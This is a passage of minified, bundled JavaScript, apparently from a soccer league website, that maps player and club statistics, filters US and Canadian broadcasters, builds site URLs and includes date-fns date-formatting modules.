kick_save_percentage:f,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,saves:e?.saves||0,att_hd_total:e?.att_hd_total||0,fk_foul_won:e?.fk_foul_won||0,att_freekick_total:e?.att_freekick_total||0,interceptions:e?.interceptions||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0,corner_taken:e?.corner_kicks_sum||0,red_card:e?.cards_red||0,club_id:e?.sportecId||0,clubSportecId:e?.sportecId||0,accurate_pass:e?.passes_and_crosses_successful_sum||0,expected_goals:e?.xG||0,expected_assists:e?.passes_conversion_rate||0,games_played:e?.matches_played||0,goal_assist:e?.first_and_second_assists||e?.assists||0,key_passes:e?.goal_opportunities||0,yellow_card:e?.cards_yellow||0,total_matches:e?.matches_played||0}}function pe(t,a){if(!t)return null;const s=calculatePercentage(t?.penalties_saved,t?.penalties_sum),e=calculateSubtractedValues(t?.expected_goals,t?.expected_goals_conceded),f=calculateSubtractedValues(t?.expected_goals,t?.goals),$=calculateSubtractedValues(t?.expected_assists,t?.goal_assist),T=calculatePercentage(t?.passes_successful_sum,t?.passes_sum),H=calculatePercentage(t?.shots_faced,t?.goalkeeper_saves),I=calculatePercentage(t?.aerial_won,t?.aerial_won+t?.aerial_lost),K=calculatePercentage(t?.ground_duel_won,t?.ground_duel_won+t?.ground_duel_lost),oe=calculatePercentage(t?.duel_won,t?.duel),me=calculateSubtractedValues(t?.goals,t?.goals_conceded);return{accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:t?.accurate_cross_per||0,accurate_cross:t?.accurate_cross||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.crosses_successful_sum||0,accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:calculatePercentage(t?.shots_on_target,t?.shots_at_goal_sum),aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.att_hd_goal||0,att_hd_total:t?.att_hd_total||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.att_lf_total||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_percentage:getPercentageFromDecimal(t?.penalty_conversion_rate||0),att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.att_rf_total||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,club_id:t?.team_id||statsObj?.club?.team_id,club:t?.club,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_percentage:oe,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists_minus_assists:$,expected_assists:t?.passes_conversion_rate||0,expected_goals_assists:t?.expected_goals_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals_minus_against:e,expected_goals_minus_goals:f,expected_goals:t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_against_opponent||0,fk_foul_won:t?.fouls_suffered||0,game_started:t?.game_started||0,games_played:t?.matches_played||0,goal_assist:t?.assists||0,goals_conceded:t?.goals_conceded||0,goals:t?.goals||0,ground_duel_percentage:K,headed_duel_percentage:I,interception:t?.interception||0,interceptions:t?.interceptions||0,key_passes:t?.goal_opportunities||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.mins_played||0,ontarget_scoring_att:t?.shots_on_target||0,pass_percentage:T,passing_percentages_against:t?.passing_percentages_against||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_conceded:t?.penalties_caused||0,penalty_faced:t?.penalties_sum||0,penalty_kick_save_percentage:s,penalty_save:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,red_card:t?.cards_red||0,save_percentage:H,saves:t?.saves||0,shots_against:t?.shots_faced||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_short_pass:t?.successful_short_pass||0,team_id:t?.team_id||t?.club?.team_id,total_assists:t?.first_and_second_assists||0,total_att_assist:t?.second_assists||0,total_clearance:t?.defensive_clearances||0,total_goal_differential:me,total_matches:t?.matches_played||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,touches:t?.touches||0,turnover:t?.turnover||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0}}function ye(t){const a={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return t in a?{key:t,value:a[t]}:null}const de=(t,a=30)=>t?t.length===a:!1,Te={unitedStates:"US",canada:"CA"};function Ce(t,a){const s={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(t==null||a==null)return s;if(Array.isArray(t?.allProvidersList)){const I=t.allProvidersList.filter(K=>K.broadcasterType===Q.internationalStreaming);s.international=I}const{canadianStreaming:e,canadianNational:f,usStreaming:$,usNational:T,radio:H}=t||{};switch(a){case Te.unitedStates:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.usRadio),s.allProviders=[...s.allProviders,...H]);break;case Te.canada:f!=null&&f.length>0&&(s.national=f,s.allProviders=[...f]),e!=null&&e.length>0&&(s.streaming=e,s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.canadaRadio),s.allProviders=[...s.allProviders,...H]);break;default:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),f!=null&&f.length>0&&(s.national=[...s.national,...f],s.allProviders=[...s.allProviders,...f]),e!=null&&e.length>0&&(s.streaming=[...s.streaming,...e],s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H,s.allProviders=[...s.allProviders,...H])}return s}function Ae(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function Ee(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function We(t,a){return t==null||t.statistics==null&&t.regular_season_statistics==null&&t.postseason_statistics==null?null:a===Z.regular?!t.regular_season_statistics&&t.statistics?t.statistics:t.regular_season_statistics:a===Z.cup?t.postseason_statistics:t.statistics}const Le="match-highlights",Oe={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},Be={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},He=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",Ne=t=>t?.replace(/^\//,"")||"",De=t=>t?.replace(/\/$/,"")||"";function qe({variant:t="light"}){const a=window?.forgeVariables?.match,{hotelBookingIconLightUrl:s,hotelBookingIconDarkUrl:e}=a||{};return t==="light"?s:e}function ze({variant:t="light"}){const a=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:s,ticketmasterIconLightUrl:e}=a||{};return t==="light"?e:s}function Ye(t=[]){return t?.find(a=>a?.includes("ticketmaster"))}const $e=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function Ue({value:t,skipDecimals:a=!1}){const s=$e.format(t);if(a){const[e]=s?.split(".");return e}return s}function je(){const t=h.TG.substr(0,2);return t==="en"?"English":t==="es"?"Spanish":t==="fr"?"French":t==="it"?"Italian":"English"}function et(t){if(t!=null&&t===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return t;try{const e=new URL(t);return e.searchParams.has("npa")||e.searchParams.append("npa","1"),e.searchParams.has("rdp")||e.searchParams.append("rdp","1"),e.toString()}catch{let f=t;const $=t.includes("npa=1"),T=t.includes("rdp=1");if(!$||!T){const H=[];$||H.push("npa=1"),T||H.push("rdp=1");const I=t.includes("?")?"&":"?";f+=I+H.join("&")}return f}}function Je(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${t}/${s}/${a}`}function tt(t){if(!t)return null;const a=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${t}/${a}`}function nt(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${t}/${s}/${a}`}function at(t,a,s,e,f){if(!t||!f||!a||!s||!e)return null;const $=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${t}/${a}/${s}/${e}/${$}/${f}`}},88338:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){for(var i=p<0?"-":"",w=Math.abs(p).toString();w.length<h;)w="0"+w;return i+w}},25227:function(u,d,o){"use strict";var _=o(43670);d.Z=_.Z},93805:function(u,d,o){"use strict";o.d(d,{j:function(){return p}});var _={};function p(){return _}function h(i){_=i}},77356:function(u,d){"use strict";var o=function(i,w){switch(i){case"P":return w.date({width:"short"});case"PP":return w.date({width:"medium"});case"PPP":return w.date({width:"long"});case"PPPP":default:return w.date({width:"full"})}},_=function(i,w){switch(i){case"p":return w.time({width:"short"});case"pp":return w.time({width:"medium"});case"ppp":return w.time({width:"long"});case"pppp":default:return w.time({width:"full"})}},p=function(i,w){var C=i.match(/(P+)(p+)?/)||[],k=C[1],M=C[2];if(!M)return o(i,w);var F;switch(k){case"P":F=w.dateTime({width:"short"});break;case"PP":F=w.dateTime({width:"medium"});break;case"PPP":F=w.dateTime({width:"long"});break;case"PPPP":default:F=w.dateTime({width:"full"});break}return F.replace("{{date}}",o(k,w)).replace("{{time}}",_(M,w))},h={p:_,P:p};d.Z=h},35851:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){var h=new Date(Date.UTC(p.getFullYear(),p.getMonth(),p.getDate(),p.getHours(),p.getMinutes(),p.getSeconds(),p.getMilliseconds()));return h.setUTCFullYear(p.getFullYear()),p.getTime()-h.getTime()}},30726:function(u,d,o){"use strict";o.d(d,{Z:function(){return k}});var _=o(92929),p=o(26225),h=o(14205),i=o(23503);function w(M){(0,i.Z)(1,arguments);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(F,0,4),L.setUTCHours(0,0,0,0);var y=(0,p.Z)(L);return y}var C=6048e5;function k(M){(0,i.Z)(1,arguments);var F=(0,_.Z)(M),L=(0,p.Z)(F).getTime()-w(F).getTime();return Math.round(L/C)+1}},14205:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(92929),p=o(23503),h=o(26225);function i(w){(0,p.Z)(1,arguments);var C=(0,_.Z)(w),k=C.getUTCFullYear(),M=new Date(0);M.setUTCFullYear(k+1,0,4),M.setUTCHours(0,0,0,0);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(k,0,4),L.setUTCHours(0,0,0,0);var y=(0,h.Z)(L);return C.getTime()>=F.getTime()?k+1:C.getTime()>=y.getTime()?k:k-1}},66733:function(u,d,o){"use strict";o.d(d,{Z:function(){return F}});var _=o(92929),p=o(35148),h=o(48087),i=o(23503),w=o(4957),C=o(93805);function k(L,y){var R,W,Y,Q,ae,ce,ee,re;(0,i.Z)(1,arguments);var B=(0,C.j)(),te=(0,w.Z)((R=(W=(Y=(Q=y?.firstWeekContainsDate)!==null&&Q!==void 0?Q:y==null||(ae=y.locale)===null||ae===void 0||(ce=ae.options)===null||ce===void 0?void 0:ce.firstWeekContainsDate)!==null&&Y!==void 0?Y:B.firstWeekContainsDate)!==null&&W!==void 0?W:(ee=B.locale)===null||ee===void 0||(re=ee.options)===null||re===void 0?void 0:re.firstWeekContainsDate)!==null&&R!==void 0?R:1),ne=(0,h.Z)(L,y),q=new Date(0);q.setUTCFullYear(ne,0,te),q.setUTCHours(0,0,0,0);var z=(0,p.Z)(q,y);return z}var M=6048e5;function F(L,y){(0,i.Z)(1,arguments);var R=(0,_.Z)(L),W=(0,p.Z)(R,y).getTime()-k(R,y).getTime();return Math.round(W/M)+1}},48087:function(u,d,o){"use strict";o.d(d,{Z:function(){return C}});var _=o(92929),p=o(23503),h=o(35148),i=o(4957),w=o(93805);function C(k,M){var F,L,y,R,W,Y,Q,ae;(0,p.Z)(1,arguments);var ce=(0,_.Z)(k),ee=ce.getUTCFullYear(),re=(0,w.j)(),B=(0,i.Z)((F=(L=(y=(R=M?.firstWeekContainsDate)!==null&&R!==void 0?R:M==null||(W=M.locale)===null||W===void 0||(Y=W.options)===null||Y===void 0?void 0:Y.firstWeekContainsDate)!==null&&y!==void 0?y:re.firstWeekContainsDate)!==null&&L!==void 0?L:(Q=re.locale)===null||Q===void 0||(ae=Q.options)===null||ae===void 0?void 0:ae.firstWeekContainsDate)!==null&&F!==void 0?F:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var te=new Date(0);te.setUTCFullYear(ee+1,0,B),te.setUTCHours(0,0,0,0);var ne=(0,h.Z)(te,M),q=new Date(0);q.setUTCFullYear(ee,0,B),q.setUTCHours(0,0,0,0);var z=(0,h.Z)(q,M);return ce.getTime()>=ne.getTime()?ee+1:ce.getTime()>=z.getTime()?ee:ee-1}},50981:function(u,d,o){"use strict";o.d(d,{Do:function(){return i},Iu:function(){return h},qp:function(){return w}});var _=["D","DD"],p=["YY","YYYY"];function h(C){return _.indexOf(C)!==-1}function i(C){return p.indexOf(C)!==-1}function w(C,k,M){if(C==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){if(h.length<p)throw new TypeError(p+" argument"+(p>1?"s":"")+" required, but only "+h.length+" present")}},26225:function(u,d,o){"use strict";o.d(d,{Z:function(){return h}});var _=o(92929),p=o(23503);function h(i){(0,p.Z)(1,arguments);var w=1,C=(0,_.Z)(i),k=C.getUTCDay(),M=(k<w?7:0)+k-w;return C.setUTCDate(C.getUTCDate()-M),C.setUTCHours(0,0,0,0),C}},35148:function(u,d,o){"use strict";o.d(d,{Z:function(){return w}});var _=o(92929),p=o(23503),h=o(4957),i=o(93805);function w(C,k){var M,F,L,y,R,W,Y,Q;(0,p.Z)(1,arguments);var ae=(0,i.j)(),ce=(0,h.Z)((M=(F=(L=(y=k?.weekStartsOn)!==null&&y!==void 0?y:k==null||(R=k.locale)===null||R===void 0||(W=R.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&L!==void 0?L:ae.weekStartsOn)!==null&&F!==void 0?F:(Y=ae.locale)===null||Y===void 0||(Q=Y.options)===null||Q===void 0?void 0:Q.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ce>=0&&ce<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var ee=(0,_.Z)(C),re=ee.getUTCDay(),B=(re<ce?7:0)+re-ce;return ee.setUTCDate(ee.getUTCDate()-B),ee.setUTCHours(0,0,0,0),ee}},4957:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){if(p===null||p===!0||p===!1)return NaN;var h=Number(p);return isNaN(h)?h:h<0?Math.ceil(h):Math.floor(h)}},57261:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(4957),p=o(92929),h=o(23503);function i(w,C){(0,h.Z)(2,arguments);var k=(0,p.Z)(w).getTime(),M=(0,_.Z)(C);return new Date(k+M)}},94857:function(u,d,o){"use strict";o.d(d,{vh:function(){return w},yJ:function(){return i}});var _=7,p=365.2425,h=Math.pow(10,8)*24*60*60*1e3,i=6e4,w=36e5,C=1e3,k=-h,M=60,F=3,L=12,y=4,R=3600,W=60,Y=R*24,Q=Y*7,ae=Y*p,ce=ae/12,ee=ce*3},42168:function(u,d,o){"use strict";o.d(d,{Z:function(){return O}});var _=o(99822),p=o(4748),h=o(92929),i=o(23503),w=864e5;function C(c){(0,i.Z)(1,arguments);var m=(0,h.Z)(c),n=m.getTime();m.setUTCMonth(0,1),m.setUTCHours(0,0,0,0);var l=m.getTime(),b=n-l;return Math.floor(b/w)+1}var k=o(30726),M=o(14205),F=o(66733),L=o(48087),y=o(88338),R={y:function(c,m){var n=c.getUTCFullYear(),l=n>0?n:1-n;return(0,y.Z)(m==="yy"?l%100:l,m.length)},M:function(c,m){var n=c.getUTCMonth();return m==="M"?String(n+1):(0,y.Z)(n+1,2)},d:function(c,m){return(0,y.Z)(c.getUTCDate(),m.length)},a:function(c,m){var n=c.getUTCHours()/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return n==="am"?"a.m.":"p.m."}},h:function(c,m){return(0,y.Z)(c.getUTCHours()%12||12,m.length)},H:function(c,m){return(0,y.Z)(c.getUTCHours(),m.length)},m:function(c,m){return(0,y.Z)(c.getUTCMinutes(),m.length)},s:function(c,m){return(0,y.Z)(c.getUTCSeconds(),m.length)},S:function(c,m){var n=m.length,l=c.getUTCMilliseconds(),b=Math.floor(l*Math.pow(10,n-3));return(0,y.Z)(b,m.length)}},W=R,Y={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},Q={G:function(c,m,n){var l=c.getUTCFullYear()>0?1:0;switch(m){case"G":case"GG":case"GGG":return n.era(l,{width:"abbreviated"});case"GGGGG":return n.era(l,{width:"narrow"});case"GGGG":default:return n.era(l,{width:"wide"})}},y:function(c,m,n){if(m==="yo"){var l=c.getUTCFullYear(),b=l>0?l:1-l;return n.ordinalNumber(b,{unit:"year"})}return W.y(c,m)},Y:function(c,m,n,l){var b=(0,L.Z)(c,l),U=b>0?b:1-b;if(m==="YY"){var se=U%100;return(0,y.Z)(se,2)}return m==="Yo"?n.ordinalNumber(U,{unit:"year"}):(0,y.Z)(U,m.length)},R:function(c,m){var n=(0,M.Z)(c);return(0,y.Z)(n,m.length)},u:function(c,m){var n=c.getUTCFullYear();return(0,y.Z)(n,m.length)},Q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"Q":return String(l);case"QQ":return(0,y.Z)(l,2);case"Qo":return n.ordinalNumber(l,{unit:"quarter"});case"QQQ":return n.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(l,{width:"wide",context:"formatting"})}},q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"q":return String(l);case"qq":return(0,y.Z)(l,2);case"qo":return n.ordinalNumber(l,{unit:"quarter"});case"qqq":return n.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(l,{width:"wide",context:"standalone"})}},M:function(c,m,n){var l=c.getUTCMonth();switch(m){case"M":case"MM":return W.M(c,m);case"Mo":return n.ordinalNumber(l+1,{unit:"month"});case"MMM":return n.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(l,{width:"wide",context:"formatting"})}},L:function(c,m,n){var l=c.getUTCMonth();switch(m){case"L":return String(l+1);case"LL":return(0,y.Z)(l+1,2);case"Lo":return n.ordinalNumber(l+1,{unit:"month"});case"LLL":return n.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(l,{width:"wide",context:"standalone"})}},w:function(c,m,n,l){var b=(0,F.Z)(c,l);return m==="wo"?n.ordinalNumber(b,{unit:"week"}):(0,y.Z)(b,m.length)},I:function(c,m,n){var l=(0,k.Z)(c);return m==="Io"?n.ordinalNumber(l,{unit:"week"}):(0,y.Z)(l,m.length)},d:function(c,m,n){return m==="do"?n.ordinalNumber(c.getUTCDate(),{unit:"date"}):W.d(c,m)},D:function(c,m,n){var l=C(c);return m==="Do"?n.ordinalNumber(l,{unit:"dayOfYear"}):(0,y.Z)(l,m.length)},E:function(c,m,n){var l=c.getUTCDay();switch(m){case"E":case"EE":case"EEE":return n.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(l,{width:"short",context:"formatting"});case"EEEE":default:return n.day(l,{width:"wide",context:"formatting"})}},e:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"e":return String(U);case"ee":return(0,y.Z)(U,2);case"eo":return n.ordinalNumber(U,{unit:"day"});case"eee":return n.day(b,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(b,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(b,{width:"short",context:"formatting"});case"eeee":default:return n.day(b,{width:"wide",context:"formatting"})}},c:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"c":return String(U);case"cc":return(0,y.Z)(U,m.length);case"co":return n.ordinalNumber(U,{unit:"day"});case"ccc":return n.day(b,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(b,{width:"narrow",context:"standalone"});case"cccccc":return n.day(b,{width:"short",context:"standalone"});case"cccc":default:return n.day(b,{width:"wide",context:"standalone"})}},i:function(c,m,n){var l=c.getUTCDay(),b=l===0?7:l;switch(m){case"i":return String(b);case"ii":return(0,y.Z)(b,m.length);case"io":return n.ordinalNumber(b,{unit:"day"});case"iii":return n.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(l,{width:"short",context:"formatting"});case"iiii":default:return n.day(l,{width:"wide",context:"formatting"})}},a:function(c,m,n){var l=c.getUTCHours(),b=l/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},b:function(c,m,n){var l=c.getUTCHours(),b;switch(l===12?b=Y.noon:l===0?b=Y.midnight:b=l/12>=1?"pm":"am",m){case"b":case"bb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},B:function(c,m,n){var l=c.getUTCHours(),b;switch(l>=17?b=Y.evening:l>=12?b=Y.afternoon:l>=4?b=Y.morning:b=Y.night,m){case"B":case"BB":case"BBB":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},h:function(c,m,n){if(m==="ho"){var l=c.getUTCHours()%12;return l===0&&(l=12),n.ordinalNumber(l,{unit:"hour"})}return W.h(c,m)},H:function(c,m,n){return m==="Ho"?n.ordinalNumber(c.getUTCHours(),{unit:"hour"}):W.H(c,m)},K:function(c,m,n){var l=c.getUTCHours()%12;return m==="Ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},k:function(c,m,n){var l=c.getUTCHours();return l===0&&(l=24),m==="ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},m:function(c,m,n){return m==="mo"?n.ordinalNumber(c.getUTCMinutes(),{unit:"minute"}):W.m(c,m)},s:function(c,m,n){return m==="so"?n.ordinalNumber(c.getUTCSeconds(),{unit:"second"}):W.s(c,m)},S:function(c,m){return W.S(c,m)},X:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();if(U===0)return"Z";switch(m){case"X":return ce(U);case"XXXX":case"XX":return ee(U);case"XXXXX":case"XXX":default:return ee(U,":")}},x:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"x":return ce(U);case"xxxx":case"xx":return ee(U);case"xxxxx":case"xxx":default:return ee(U,":")}},O:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"O":case"OO":case"OOO":return"GMT"+ae(U,":");case"OOOO":default:return"GMT"+ee(U,":")}},z:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"z":case"zz":case"zzz":return"GMT"+ae(U,":");case"zzzz":default:return"GMT"+ee(U,":")}},t:function(c,m,n,l){var b=l._originalDate||c,U=Math.floor(b.getTime()/1e3);return(0,y.Z)(U,m.length)},T:function(c,m,n,l){var b=l._originalDate||c,U=b.getTime();return(0,y.Z)(U,m.length)}};function ae(c,m){var n=c>0?"-":"+",l=Math.abs(c),b=Math.floor(l/60),U=l%60;if(U===0)return n+String(b);var se=m||"";return n+String(b)+se+(0,y.Z)(U,2)}function ce(c,m){if(c%60===0){var n=c>0?"-":"+";return n+(0,y.Z)(Math.abs(c)/60,2)}return ee(c,m)}function ee(c,m){var n=m||"",l=c>0?"-":"+",b=Math.abs(c),U=(0,y.Z)(Math.floor(b/60),2),se=(0,y.Z)(b%60,2);return l+U+n+se}var re=Q,B=o(77356),te=o(35851),ne=o(50981),q=o(4957),z=o(93805),Z=o(25227),E=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,S=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,P=/^'([^]*?)'?$/,G=/''/g,g=/[a-zA-Z]/;function O(c,m,n){var l,b,U,se,fe,le,v,A,V,ie,ue,pe,ye,de,Te,Ce,Ae,Ee;(0,i.Z)(2,arguments);var We=String(m),Le=(0,z.j)(),Oe=(l=(b=n?.locale)!==null&&b!==void 0?b:Le.locale)!==null&&l!==void 0?l:Z.Z,Be=(0,q.Z)((U=(se=(fe=(le=n?.firstWeekContainsDate)!==null&&le!==void 0?le:n==null||(v=n.locale)===null||v===void 0||(A=v.options)===null||A===void 0?void 0:A.firstWeekContainsDate)!==null&&fe!==void 0?fe:Le.firstWeekContainsDate)!==null&&se!==void 0?se:(V=Le.locale)===null||V===void 0||(ie=V.options)===null||ie===void 0?void 0:ie.firstWeekContainsDate)!==null&&U!==void 0?U:1);if(!(Be>=1&&Be<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var He=(0,q.Z)((ue=(pe=(ye=(de=n?.weekStartsOn)!==null&&de!==void 0?de:n==null||(Te=n.locale)===null||Te===void 0||(Ce=Te.options)===null||Ce===void 0?void 0:Ce.weekStartsOn)!==null&&ye!==void 0?ye:Le.weekStartsOn)!==null&&pe!==void 0?pe:(Ae=Le.locale)===null||Ae===void 0||(Ee=Ae.options)===null||Ee===void 0?void 0:Ee.weekStartsOn)!==null&&ue!==void 0?ue:0);if(!(He>=0&&He<=6))throw new RangeError("weekStartsOn must be between 0 and 6 